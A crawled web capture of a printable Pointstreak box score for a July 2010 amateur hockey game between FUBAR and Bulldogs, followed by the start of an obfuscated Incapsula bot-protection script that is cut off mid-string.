

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1307032
body_size: 2765
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FUBAR vs. Bulldogs				(
		Lakeport		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Carleton IH - Rink A				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Jul 06, 2010 at 9:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team242249.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=210495&seasonid=5480">FUBAR</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=242184&seasonid=5480"> Bulldogs</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FUBAR							  </b></td>
							<td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Bulldogs							  </b></td>
							<td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></b>  (<a href="playerpage.html?playerid=3891731&seasonid=5480">Nick Briglio</a>) , 7:40<br><tr><td class="lightGrey"><b>FUBAR</b> - <b><a href="playerpage.html?playerid=4005007&seasonid=5480">Jim Barnes</a></b>  (<a href="playerpage.html?playerid=3135013&seasonid=5480">Kevin Paquette</a>) , 8:14<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>FUBAR</b> - <b><a href="playerpage.html?playerid=4005007&seasonid=5480">Jim Barnes</a></b>  (<a href="playerpage.html?playerid=3880107&seasonid=5480">Cory Wilson</a>) , 5:15<br><tr><td class="lightGrey"><b>FUBAR</b> - <b><a href="playerpage.html?playerid=4005007&seasonid=5480">Jim Barnes</a></b>  (<a href="playerpage.html?playerid=3880107&seasonid=5480">Cory Wilson</a>) , 16:26<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=4045155&seasonid=5480">Ryan Black</a></b>  (<a href="playerpage.html?playerid=3891719&seasonid=5480">Adam Gordon</a>) , 20:00<br><tr><td class="lightGrey"><b>FUBAR</b> - <b><a href="playerpage.html?playerid=3135023&seasonid=5480">Brian Schick</a></b> <i>(power play)</i> <i>(empty net)</i>  (<a href="playerpage.html?playerid=3220102&seasonid=5480">Rick Thompson</a>) , 21:38<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FUBAR</b> - <b><a href="playerpage.html?playerid=3880113&seasonid=5480">Mike Trevail</a></b> (Hooking), 3 min , 12:20<tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891727&seasonid=5480">Vince Guindi</a></b> (Hooking), 3 min , 17:53<tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891721&seasonid=5480">Justin Millington</a></b> (Hooking), 3 min , 22:00</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891719&seasonid=5480">Adam Gordon</a></b> (Hooking), 3 min , 10:23<tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891730&seasonid=5480">Steve Messina</a></b> (Delay of Game(Bench Minor), 3 min , 12:19<tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891730&seasonid=5480">Steve Messina</a></b> (Tripping), 3 min , 21:00</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FUBAR</td>
			<td width="50%">Bulldogs</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						1						<a href="playerpage.html?playerid=3880105&seasonid=5480">
						Scott Macinnes						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=3891732&seasonid=5480">
				James Mccallister				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><strong><a href="playerpage.html?playerid=4005007&seasonid=5480">Jim Barnes</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3880111&seasonid=5480">Mike Worsley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3135023&seasonid=5480">Brian Schick</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3994146&seasonid=5480">Cody Ward</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=3220102&seasonid=5480">Rick Thompson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=3135022&seasonid=5480">Rob Winstone</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3880113&seasonid=5480">Mike Trevail</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=3880112&seasonid=5480">Patrick Rutherford</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=3135013&seasonid=5480">Kevin Paquette</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=3880107&seasonid=5480">Cory Wilson</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=4045155&seasonid=5480">Ryan Black</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3891722&seasonid=5480">Kevin Taylor</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3891719&seasonid=5480">Adam Gordon</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=3891727&seasonid=5480">Vince Guindi</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3891731&seasonid=5480">Nick Briglio</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=3891721&seasonid=5480">Justin Millington</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>38</td><td align="left"><a href="playerpage.html?playerid=3891725&seasonid=5480">Bradley Thomas</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=3891728&seasonid=5480">Nathan Laabs</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=3891730&seasonid=5480">Steve Messina</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Jonathan Desjardins,  , Stephane Roy			<br>
			<br>
						<b>Scorekeeper</b><br>
			Ron Carriere			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1307032&g=1&tz=EST&seasonid=5480"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1688067251" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1688067251
body_size: 20107
content:
var _0x046a=['\x59\x7a\x4c\x43\x6f\x67\x3d\x3d','\x54\x79\x72\x43\x75\x58\x50\x44\x6f\x4d\x4f\x49\x44\x31\x74\x4d\x77\x37\x39\x78\x55\x78\x68\x34\x62\x38\x4b\x50\x42\x38\x4b\x75\x77\x72\x6e\x43\x6b\x78\x4a\x56\x77\x35\x33\x44\x68\x73\x4b\x51\x77\x6f\x76\x44\x75\x31\x34\x4c\x77\x72\x62\x43\x6f\x6b\x58\x43\x67\x63\x4f\x33','\x77\x35\x59\x6d\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x35\x62\x44\x72\x4d\x4b\x66\x42\x6a\x64\x6d\x54\x51\x3d\x3d','\x59\x63\x4b\x78\x77\x6f\x67\x3d','\x77\x35\x41\x34\x77\x35\x31\x6b\x77\x70\x67\x33','\x61\x63\x4b\x78\x77\x6f\x78\x76\x58\x38\x4f\x68\x57\x69\x45\x3d','\x77\x36\x4e\x56\x77\x72\x45\x3d','\x41\x78\x72\x43\x6e\x6d\x37\x44\x72\x4d\x4f\x46\x47\x67\x3d\x3d','\x59\x73\x4b\x58\x48\x4d\x4f\x57\x77\x6f\x4d\x74\x77\x72\x50\x44\x67\x4d\x4f\x37','\x77\x72\x5a\x6f\x4f\x46\x2f\x44\x73\x38\x4b\x39\x77\x36\x59\x3d','\x5a\x33\x6b\x44','\x77\x35\x70\x33\x77\x72\x6e\x44\x6d\x38\x4f\x39\x47\x54\x4c\x44\x69\x38\x4f\x54','\x77\x35\x6c\x30\x65\x63\x4f\x61\x4b\x38\x4f\x6c\x77\x71\x44\x43\x6a\x41\x50\x44\x71\x68\x33\x43\x72\x63\x4f\x52\x77\x34\x7a\x43\x6d\x51\x51\x58\x77\x36\x63\x3d','\x77\x34\x30\x49\x77\x72\x33\x43\x76\x67\x3d\x3d','\x77\x34\x72\x44\x6d\x63\x4b\x71\x77\x72\x6c\x58\x77\x72\x35\x79','\x77\x70\x49\x63\x77\x6f\x6b\x57\x77\x72\x56\x51\x77\x37\x74\x31\x77\x37\x44\x43\x73\x63\x4b\x7a\x77\x35\x72\x44\x6a\x53\x54\x43\x6d\x77\x3d\x3d','\x55\x63\x4b\x42\x61\x38\x4f\x4e\x57\x67\x3d\x3d','\x77\x70\x50\x43\x75\x63\x4f\x6c\x77\x6f\x34\x4a\x77\x36\x51\x3d','\x77\x36\x7a\x44\x76\x73\x4b\x64\x77\x71\x6c\x37\x77\x70\x56\x51\x77\x37\x51\x51\x77\x72\x30\x64\x59\x53\x56\x71\x77\x34\x51\x6f\x56\x45\x78\x56\x77\x71\x58\x43\x70\x4d\x4f\x4a\x77\x72\x50\x43\x6b\x4d\x4f\x32\x57\x42\x49\x39\x77\x70\x39\x54\x77\x34\x6e\x44\x68\x79\x7a\x44\x6f\x57\x39\x47\x4b\x4d\x4b\x47\x53\x31\x44\x44\x76\x51\x49\x55\x43\x38\x4f\x4f\x54\x63\x4f\x77\x77\x72\x58\x43\x74\x4d\x4b\x76\x77\x35\x39\x6b\x77\x72\x52\x53\x41\x38\x4b\x54\x77\x34\x41\x42\x61\x63\x4f\x68\x77\x36\x73\x58\x50\x43\x73\x3d','\x4d\x4d\x4f\x55\x54\x67\x3d\x3d','\x77\x72\x62\x43\x70\x4d\x4f\x6e\x54\x6d\x2f\x43\x72\x45\x7a\x44\x76\x51\x50\x44\x6d\x4d\x4f\x41\x77\x71\x51\x6c\x77\x35\x46\x33\x45\x73\x4b\x4a','\x66\x73\x4b\x75\x77\x6f\x4e\x7a\x52\x67\x3d\x3d','\x77\x34\x76\x44\x71\x38\x4b\x67\x4c\x51\x76\x44\x76\x48\x4a\x44\x77\x72\x7a\x44\x69\x77\x3d\x3d','\x77\x35\x6a\x44\x6f\x63\x4b\x4e\x42\x78\x64\x31','\x77\x35\x41\x6f\x77\x36\x55\x3d','\x51\x44\x37\x44\x70\x51\x3d\x3d','\x77\x71\x49\x52\x61\x41\x3d\x3d','\x77\x71\x4c\x44\x68\x73\x4f\x6c','\x4d\x4d\x4f\x4b\x66\x77\x3d\x3d','\x77\x72\x52\x47\x77\x36\x6a\x43\x6b\x43\x2f\x44\x72\x77\x3d\x3d','\x4e\x6d\x6a\x44\x6e\x51\x3d\x3d','\x77\x34\x44\x44\x73\x33\x50\x44\x70\x7a\x44\x43\x71\x51\x3d\x3d','\x4c\x63\x4f\x68\x4c\x77\x3d\x3d','\x4d\x42\x5a\x35','\x44\x4d\x4f\x53\x53\x67\x3d\x3d','\x77\x6f\x4e\x6e\x77\x36\x30\x3d','\x55\x4d\x4b\x30\x43\x51\x3d\x3d','\x46\x73\x4b\x56\x54\x6c\x4a\x7a\x77\x70\x73\x3d','\x77\x37\x33\x44\x73\x4d\x4b\x4f','\x77\x70\x7a\x43\x74\x4d\x4f\x71\x77\x70\x73\x38\x77\x37\x67\x3d','\x77\x71\x4a\x4c\x77\x72\x6f\x3d','\x77\x34\x72\x44\x73\x45\x38\x3d','\x4a\x6b\x72\x44\x69\x77\x3d\x3d','\x77\x71\x72\x43\x72\x38\x4f\x45','\x77\x34\x73\x43\x5a\x41\x3d\x3d','\x50\x31\x63\x71\x77\x72\x31\x4b\x77\x70\x77\x3d','\x77\x36\x4c\x44\x73\x63\x4b\x65','\x77\x36\x66\x44\x6d\x38\x4b\x5a','\x66\x6e\x54\x44\x74\x41\x3d\x3d','\x77\x36\x77\x37\x58\x38\x4b\x6e\x4b\x45\x34\x3d','\x77\x37\x64\x70\x54\x77\x3d\x3d','\x77\x37\x44\x44\x6f\x46\x78\x44\x46\x73\x4f\x36','\x77\x37\x51\x78\x45\x41\x3d\x3d','\x77\x71\x6f\x4d\x61\x32\x41\x57\x77\x70\x45\x3d','\x77\x6f\x39\x45\x77\x70\x59\x3d','\x77\x37\x4d\x4b\x77\x36\x73\x3d','\x77\x34\x48\x43\x6d\x43\x56\x52\x47\x42\x6c\x73\x50\x32\x42\x6b','\x4b\x67\x50\x43\x6e\x4d\x4b\x52\x54\x56\x46\x6f\x77\x37\x37\x43\x67\x73\x4b\x2f','\x77\x35\x4d\x76\x44\x67\x3d\x3d','\x77\x36\x41\x35\x50\x73\x4f\x64\x77\x70\x4d\x3d','\x77\x71\x54\x44\x69\x4d\x4f\x71\x56\x42\x55\x65','\x77\x35\x45\x50\x54\x63\x4f\x71\x41\x46\x52\x43\x53\x73\x4b\x31\x77\x6f\x74\x41\x63\x73\x4f\x43\x46\x51\x3d\x3d','\x61\x48\x6b\x4c\x77\x70\x7a\x44\x70\x78\x41\x3d','\x77\x72\x66\x43\x76\x44\x63\x52\x77\x36\x45\x3d','\x77\x34\x2f\x44\x6c\x63\x4b\x41','\x77\x35\x68\x7a\x77\x71\x48\x44\x6c\x63\x4f\x75\x45\x41\x3d\x3d','\x57\x6a\x6a\x44\x6e\x63\x4b\x34\x77\x72\x67\x78','\x77\x34\x6b\x4f\x77\x35\x6b\x50\x77\x37\x78\x6a\x77\x71\x30\x3d','\x44\x67\x70\x52\x77\x6f\x48\x44\x70\x4d\x4f\x66','\x77\x72\x51\x42\x77\x71\x6f\x3d','\x77\x34\x34\x2f\x77\x35\x64\x6c\x77\x6f\x38\x50\x77\x37\x34\x3d','\x77\x36\x4d\x32\x55\x4d\x4b\x79\x48\x56\x49\x3d','\x77\x72\x30\x42\x65\x57\x59\x3d','\x77\x71\x55\x42\x5a\x48\x55\x6a\x77\x6f\x30\x3d','\x77\x37\x50\x43\x71\x67\x38\x3d','\x77\x6f\x64\x38\x4b\x63\x4b\x36\x77\x6f\x55\x6f\x4c\x7a\x33\x44\x71\x31\x58\x43\x68\x63\x4f\x38\x77\x37\x54\x43\x6a\x63\x4b\x63\x77\x70\x46\x59\x77\x35\x62\x43\x73\x6d\x48\x44\x75\x63\x4f\x2b\x77\x36\x6a\x44\x75\x7a\x51\x65\x66\x47\x54\x44\x71\x52\x37\x44\x6f\x4d\x4b\x51\x77\x37\x77\x31\x77\x34\x54\x43\x6d\x73\x4f\x59\x41\x42\x45\x46\x77\x37\x4c\x43\x72\x73\x4b\x4e\x77\x35\x4c\x44\x69\x38\x4b\x79','\x44\x43\x6a\x43\x6a\x57\x72\x43\x6b\x41\x3d\x3d','\x47\x4d\x4f\x54\x64\x38\x4f\x69\x77\x71\x6f\x3d','\x77\x35\x66\x44\x72\x4d\x4b\x43\x45\x69\x4a\x70','\x4c\x46\x41\x37','\x77\x72\x45\x6e\x65\x77\x3d\x3d','\x77\x35\x67\x73\x50\x67\x3d\x3d','\x65\x38\x4b\x63\x46\x73\x4f\x55\x77\x70\x45\x73','\x77\x36\x6e\x44\x6c\x48\x73\x3d','\x62\x73\x4b\x65\x43\x67\x3d\x3d','\x43\x73\x4f\x68\x44\x4d\x4b\x69\x4c\x73\x4b\x35','\x77\x70\x33\x44\x69\x4d\x4f\x4a','\x41\x58\x50\x44\x73\x45\x42\x4f\x50\x63\x4f\x62\x61\x44\x51\x4a','\x50\x73\x4f\x2b\x54\x56\x58\x43\x73\x30\x62\x44\x75\x4d\x4b\x79\x77\x37\x58\x43\x70\x51\x3d\x3d','\x77\x36\x38\x4a\x77\x36\x49\x3d','\x77\x71\x72\x43\x71\x38\x4b\x53\x54\x73\x4f\x4e\x63\x67\x3d\x3d','\x45\x73\x4f\x72\x4d\x63\x4b\x78\x4b\x4d\x4b\x34\x77\x6f\x44\x44\x74\x41\x3d\x3d','\x77\x36\x4c\x44\x6a\x4d\x4b\x6f','\x77\x34\x58\x43\x6d\x54\x45\x3d','\x77\x37\x31\x46\x58\x38\x4f\x73\x5a\x57\x41\x50\x49\x51\x3d\x3d','\x49\x4d\x4f\x4f\x55\x38\x4b\x4b\x77\x71\x34\x76\x77\x72\x76\x44\x6b\x38\x4f\x70\x77\x71\x74\x37\x57\x69\x7a\x44\x75\x73\x4b\x66\x77\x6f\x52\x70\x47\x4d\x4b\x39\x77\x71\x66\x44\x6b\x67\x58\x43\x6d\x4d\x4b\x2f\x62\x63\x4b\x69\x77\x36\x37\x44\x72\x4d\x4b\x6d\x77\x37\x45\x34\x77\x34\x62\x44\x69\x63\x4f\x52\x77\x70\x54\x43\x73\x58\x38\x65\x77\x6f\x72\x44\x6b\x77\x3d\x3d','\x63\x52\x44\x43\x76\x33\x49\x3d','\x77\x37\x64\x56\x61\x51\x3d\x3d','\x4d\x38\x4f\x4f\x62\x4d\x4f\x74','\x77\x70\x39\x55\x77\x36\x73\x3d','\x65\x6a\x6e\x43\x75\x51\x3d\x3d','\x77\x72\x55\x35\x77\x71\x55\x3d','\x77\x34\x37\x43\x6d\x53\x6b\x3d','\x77\x6f\x37\x43\x72\x38\x4f\x47','\x55\x4d\x4b\x63\x63\x41\x3d\x3d','\x45\x52\x70\x64\x77\x70\x58\x44\x70\x4d\x4f\x46','\x77\x71\x52\x62\x77\x36\x76\x43\x6b\x52\x72\x44\x71\x51\x3d\x3d','\x77\x6f\x37\x43\x6c\x43\x31\x45\x50\x67\x56\x38\x5a\x77\x3d\x3d','\x77\x70\x6f\x37\x61\x41\x3d\x3d','\x61\x63\x4b\x6f\x77\x37\x4d\x3d','\x5a\x6a\x48\x43\x6a\x51\x3d\x3d','\x77\x72\x4c\x44\x67\x73\x4f\x4c\x77\x37\x55\x2b\x77\x34\x30\x6c\x56\x38\x4f\x50\x77\x70\x42\x37\x77\x70\x64\x47\x77\x71\x2f\x44\x70\x53\x66\x43\x6b\x4d\x4b\x59\x77\x35\x68\x4e\x77\x72\x55\x41\x77\x34\x58\x44\x6f\x30\x58\x43\x69\x63\x4f\x6b\x77\x72\x7a\x44\x67\x4d\x4b\x70\x59\x73\x4f\x49\x55\x73\x4f\x4d\x43\x6a\x30\x6f\x48\x4d\x4f\x37\x45\x67\x3d\x3d','\x77\x35\x73\x6e\x47\x67\x3d\x3d','\x53\x6e\x50\x44\x6c\x67\x3d\x3d','\x77\x34\x41\x34\x77\x72\x49\x3d','\x47\x63\x4b\x59\x51\x55\x64\x47\x77\x6f\x63\x3d','\x77\x6f\x70\x47\x77\x70\x5a\x70\x63\x73\x4b\x31\x77\x70\x30\x47\x77\x35\x63\x48','\x77\x37\x4c\x43\x6e\x73\x4b\x47','\x50\x6c\x51\x75','\x77\x36\x49\x77\x66\x52\x58\x43\x71\x38\x4f\x6d\x77\x71\x67\x78\x46\x4d\x4b\x59\x77\x37\x35\x64\x77\x70\x50\x44\x76\x46\x6a\x43\x6d\x4d\x4b\x70\x52\x63\x4f\x74\x46\x73\x4b\x6b\x77\x36\x66\x43\x68\x69\x45\x6b\x65\x31\x50\x44\x6d\x38\x4f\x75\x77\x72\x35\x6e\x45\x73\x4f\x34\x43\x57\x6a\x43\x73\x63\x4f\x45\x41\x63\x4b\x77\x57\x51\x3d\x3d','\x77\x34\x68\x77\x58\x67\x3d\x3d','\x4d\x46\x6f\x6c\x77\x71\x68\x2f\x77\x6f\x41\x3d','\x77\x72\x2f\x43\x76\x4d\x4b\x48\x77\x37\x59\x3d','\x77\x36\x51\x49\x77\x72\x6b\x3d','\x77\x72\x58\x43\x73\x63\x4f\x59','\x59\x58\x6b\x4e\x77\x70\x6b\x3d','\x52\x43\x7a\x44\x6a\x77\x3d\x3d','\x77\x37\x70\x2b\x77\x71\x4d\x3d','\x77\x35\x77\x6e\x50\x4d\x4f\x67','\x77\x6f\x72\x43\x72\x73\x4b\x6a','\x77\x34\x63\x52\x41\x77\x3d\x3d','\x53\x6e\x2f\x44\x6c\x63\x4f\x5a\x65\x77\x38\x3d','\x77\x35\x33\x44\x69\x63\x4b\x74\x77\x6f\x55\x3d','\x77\x34\x44\x44\x6e\x63\x4b\x75','\x77\x72\x48\x43\x71\x63\x4b\x4e','\x77\x35\x34\x69\x77\x6f\x45\x3d','\x4a\x4d\x4f\x42\x62\x51\x3d\x3d','\x77\x72\x30\x42\x77\x6f\x67\x3d','\x77\x34\x4c\x44\x72\x4d\x4b\x6f\x4d\x51\x3d\x3d','\x53\x63\x4b\x2f\x77\x70\x74\x2f','\x77\x34\x6a\x44\x72\x4d\x4b\x59\x49\x54\x39\x73\x54\x51\x3d\x3d','\x77\x71\x52\x65\x41\x41\x3d\x3d','\x77\x36\x62\x43\x76\x63\x4b\x6d\x5a\x6a\x62\x43\x76\x52\x30\x3d','\x57\x38\x4b\x72\x4b\x67\x3d\x3d','\x77\x35\x50\x43\x71\x52\x49\x3d','\x77\x70\x62\x43\x6e\x4d\x4b\x37\x77\x70\x56\x4f\x77\x72\x70\x6c\x77\x35\x6b\x71\x7